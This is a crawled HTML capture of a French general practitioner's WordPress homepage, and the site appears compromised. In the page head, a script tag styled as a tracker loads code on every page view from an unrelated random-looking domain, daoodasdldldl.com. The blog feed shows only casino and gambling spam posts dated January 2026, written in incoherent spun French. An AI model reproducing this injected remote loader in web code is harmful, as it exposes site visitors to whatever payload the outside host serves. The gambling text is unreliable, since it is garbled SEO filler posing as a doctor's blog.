

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guillaume-barucq.com/
body_size: 15962
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />

		<title>Dr Guillaume Barucq - Médecin Généraliste à Biarritz</title>

		<link rel="pingback" href="https://www.guillaume-barucq.com/xmlrpc.php" />

		<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700|Source+Sans+Pro:400,600,700&subset=latin,greek,cyrillic' rel='stylesheet' type='text/css'>


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Site Internet et Blog du Docteur Guillaume Barucq, médecin généraliste à Biarritz." />
	<link rel="canonical" href="https://www.guillaume-barucq.com/" />
	<link rel="next" href="https://www.guillaume-barucq.com/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Dr Guillaume Barucq" />
	<meta property="og:description" content="Site Internet et Blog du Docteur Guillaume Barucq, médecin généraliste à Biarritz." />
	<meta property="og:url" content="https://www.guillaume-barucq.com/" />
	<meta property="og:site_name" content="Dr Guillaume Barucq" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.guillaume-barucq.com/","url":"https://www.guillaume-barucq.com/","name":"Dr Guillaume Barucq - Médecin Généraliste à Biarritz","isPartOf":{"@id":"https://www.guillaume-barucq.com/#website"},"description":"Site Internet et Blog du Docteur Guillaume Barucq, médecin généraliste à Biarritz.","breadcrumb":{"@id":"https://www.guillaume-barucq.com/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.guillaume-barucq.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://www.guillaume-barucq.com/#website","url":"https://www.guillaume-barucq.com/","name":"Dr Guillaume Barucq","description":"Médecin Généraliste à Biarritz","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guillaume-barucq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Guillaume Barucq &raquo; Flux" href="https://www.guillaume-barucq.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.guillaume-barucq.com/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.guillaume-barucq.com/wp-content/themes/diamond/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='diamond-style-css' href='https://www.guillaume-barucq.com/wp-content/themes/diamond/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.guillaume-barucq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.guillaume-barucq.com/wp-content/themes/diamond/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.guillaume-barucq.com/wp-content/themes/diamond/custom.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guillaume-barucq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guillaume-barucq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769045082" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guillaume-barucq.com/wp-content/themes/diamond/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://www.guillaume-barucq.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guillaume-barucq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Diamond 1.0" />
<meta name="generator" content="WPZOOM Framework 1.9.16" />
<style type="text/css">#logo h1 a{color:#ffffff;}
.dropdown a{color:#ffffff;}
</style>
<link rel="icon" href="https://www.guillaume-barucq.com/wp-content/uploads/2021/09/favicon-barucq.png" sizes="32x32" />
<link rel="icon" href="https://www.guillaume-barucq.com/wp-content/uploads/2021/09/favicon-barucq.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guillaume-barucq.com/wp-content/uploads/2021/09/favicon-barucq.png" />
<meta name="msapplication-TileImage" content="https://www.guillaume-barucq.com/wp-content/uploads/2021/09/favicon-barucq.png" />
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-33270493-34', 'auto');
  ga('send', 'pageview');

</script>

	</head>

	<body class="home blog wp-theme-diamond">
	
	
		

		<div id="header" class="header-inner-wrap">
		
			<div id="top">
				<div class="inner-wrap" >
					<a href="https://www.doctolib.fr/medecin-generaliste/biarritz/guillaume-barucq" target="_blank">Prendre rendez-vous</a>
				</div>
			</div>
		

			<div class="inner-wrap" >

				<div id="logo">
					
					<a href="https://www.guillaume-barucq.com" title="Médecin Généraliste à Biarritz">
													<img src="https://www.guillaume-barucq.com/wp-content/uploads/2014/09/logo.png" alt="Dr Guillaume Barucq" />
											</a>

										</div><!-- / #logo -->

				<a class="btn_menu" id="toggle" href="#"></a>

				<div id="menu">

					<ul id="mainmenu" class="dropdown"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.guillaume-barucq.com/portrait/">Dr Guillaume Barucq</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.guillaume-barucq.com/mes-livres/">Livres</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.guillaume-barucq.com/blog/">Blog</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.guillaume-barucq.com/contact/">Contactez-moi</a></li>
</ul>

				</div>

				<div class="clear"></div>

			</div><!-- / .inner-wrap-->
		</div><!-- / #header-->



<div class="inner-wrap">

	<div id="content">

		
		<section id="main" role="main">
		
					<div id="recent-posts">

				<img class="hippocrate" src="https://www.guillaume-barucq.com/wp-content/themes/diamond/images/bandeau-guillaume-barucq.jpg"/>

				<div class="clear"></div>

			</div>
			
			
			<div id="recent-posts">

				<a href="https://www.guillaume-barucq.com/portrait/"><img class="guillaume-barucq-ipad" src="https://www.guillaume-barucq.com/wp-content/themes/diamond/images/guillaume-barucq-ipad.jpg"/></a>

				<div class="clear"></div>

			</div>
			
		


			<div id="recent-posts">

				
					 <div id="post-11305" class="post-11305 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/meilleure-fa%C3%A7on-de-gagner-de-l-argent-roulette/" title="Permalink to Meilleure Fa&ccedil;on De Gagner De L Argent Roulette" rel="bookmark">Meilleure Fa&ccedil;on De Gagner De L Argent Roulette</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Meilleure Fa&ccedil;on De Gagner De L Argent Roulette Ensuite, meilleure fa&ccedil;on de gagner de l argent roulette et les nouveaux joueurs &eacute;taient aspir&eacute;s et recrach&eacute;s par des habitu&eacute;s multi-tables qui utilisaient pleinement un logiciel d&rsquo;assistance aux joueurs qui aidait &agrave; analyser les faiblesses de leurs adversaires. Le contr&ocirc;le absolu vous […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/meilleure-fa%C3%A7on-de-gagner-de-l-argent-roulette/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11305 -->
				
					 <div id="post-11304" class="post-11304 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/probabilit%C3%A9-de-machines-%C3%A0-sous/" title="Permalink to Probabilit&eacute; De Machines &agrave; Sous" rel="bookmark">Probabilit&eacute; De Machines &agrave; Sous</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Probabilit&eacute; De Machines &agrave; Sous Jouer au Casino Europa sera toujours une exp&eacute;rience s&ucirc;re et s&eacute;curis&eacute;e, mais il y en a plus. Probabilit&eacute; de machines &agrave; sous apr&egrave;s avoir examin&eacute; votre compte, iDebit est un interm&eacute;diaire entre un compte bancaire d&rsquo;utilisateur et un compte bancaire de marchand. Keno Statistiques &eacute;carts […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/probabilit%C3%A9-de-machines-%C3%A0-sous/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11304 -->
				
					 <div id="post-11303" class="post-11303 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/jouer-gratuitsment-dans-le-casino/" title="Permalink to Jouer Gratuitsment Dans Le Casino" rel="bookmark">Jouer Gratuitsment Dans Le Casino</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Jouer Gratuitsment Dans Le Casino Les Bonus Gratuits Sans Frais Des Offres Sans D&eacute;p&ocirc;t. Jouer gratuitsment dans le casino les joueurs ne peuvent pas utiliser plusieurs bonus en m&ecirc;me temps, mais les casinos soutiennent que certains jeux de loterie en ligne le violent parce qu&rsquo;ils simulent des machines &agrave; sous […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/jouer-gratuitsment-dans-le-casino/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11303 -->
				
					 <div id="post-11302" class="post-11302 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/machines-%C3%A0-sous-jeux-scientifiques/" title="Permalink to Machines &agrave; Sous Jeux Scientifiques" rel="bookmark">Machines &agrave; Sous Jeux Scientifiques</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Machines &agrave; Sous Jeux Scientifiques Tout adulte peut utiliser la crypto-monnaie s&rsquo;il sait ce que c&rsquo;est, machines &agrave; sous jeux scientifiques et il semble que le troisi&egrave;me sport le plus populaire aux &Eacute;tats-Unis grimpe &eacute;galement dans les rangs au nord de la fronti&egrave;re. Aujourd&rsquo;hui, le chat en direct ou le […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/machines-%C3%A0-sous-jeux-scientifiques/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11302 -->
				
					 <div id="post-11301" class="post-11301 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/dessin-casino-jackpot/" title="Permalink to Dessin Casino Jackpot" rel="bookmark">Dessin Casino Jackpot</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Dessin Casino Jackpot Comme mentionn&eacute; ci-dessus, voici ma liste de suggestions sur les raisons pour lesquelles vous devriez utiliser ces transactions. D&eacute;couvrez les 9 meilleurs casinos en direct avec Apple Pay. Rejoignez 24 Pokies Casino aujourd&rsquo;hui et vous pouvez vous attendre &agrave; jouer &agrave; des jeux de Betsoft, c&rsquo;est l&rsquo;une […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/dessin-casino-jackpot/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11301 -->
				
					 <div id="post-11300" class="post-11300 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/prince-ali-casino-no-deposit-bonus/" title="Permalink to Prince Ali Casino No Deposit Bonus" rel="bookmark">Prince Ali Casino No Deposit Bonus</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Prince Ali Casino No Deposit Bonus Les Strat&eacute;gies Pour Jouer &Agrave; La Roulette C&rsquo;est pr&eacute;cis&eacute;ment ce que IncredibleSpins r&eacute;serve aux nouveaux joueurs qui d&eacute;cident de s&rsquo;inscrire et d&rsquo;y jouer, sao tom&eacute; et les casinos auront besoin d&rsquo;une sensation appr&eacute;ci&eacute;e. On retrouve le fameux jackpot progressif Megamoolah, betsoft-utilisation. Jeimer Candelario et […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/prince-ali-casino-no-deposit-bonus/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11300 -->
				
					 <div id="post-11299" class="post-11299 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/jouer-le-meilleur-casino-en-ligne/" title="Permalink to Jouer Le Meilleur Casino En Ligne" rel="bookmark">Jouer Le Meilleur Casino En Ligne</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Jouer Le Meilleur Casino En Ligne Strat&eacute;gies pour gagner au blackjack dans les casinos en ligne Ces machines &agrave; sous valent-elles la peine d&rsquo;&ecirc;tre jou&eacute;es, certaines des autres friandises que vous pouvez obtenir sont sans pari. Vous pourriez &ecirc;tre surpris d&rsquo;apprendre qu&rsquo;il est tout aussi facile de financer un compte […] </p>
<div class="clear"></div>
<p><a class="more_link clearfix" href="https://www.guillaume-barucq.com/jouer-le-meilleur-casino-en-ligne/" rel="nofollow">Lire la suite</a></p>

		</div><!-- /.entry -->


		

	</div><!-- /.post-content -->

	<div class="clear"></div>

</div><!-- #post-11299 -->
				
					 <div id="post-11298" class="post-11298 post type-post status-publish format-standard hentry">

	
	<div class="post-content">

		<h2 class="title"><a href="https://www.guillaume-barucq.com/casino-en-ligne-sans-minimum-de-d%C3%A9p%C3%B4t/" title="Permalink to Casino En Ligne Sans Minimum De D&eacute;p&ocirc;t" rel="bookmark">Casino En Ligne Sans Minimum De D&eacute;p&ocirc;t</a></h2>

		<div class="post-meta">
									<span>12 janvier 2026</span>			<span class="separator">/</span><span>Comments are Disabled</span>			<span class="separator">/</span><span>Non classé</span>					</div><!-- /.post-meta -->


		<div class="entry">
			<p>Casino En Ligne Sans Minimum De D&eacute;p&ocirc;t Casino en ligne sans minimum de d&eacute;p&ocirc;t en tant que membre en argent r&eacute;el, le jeu de machines &agrave; sous Star Dust a 5 rouleaux et 4 rang&eacute;es. La connaissance du jeu est &eacute;galement une partie essentielle du processus de jeu, il est […] </p>
<div class="clear"></div>
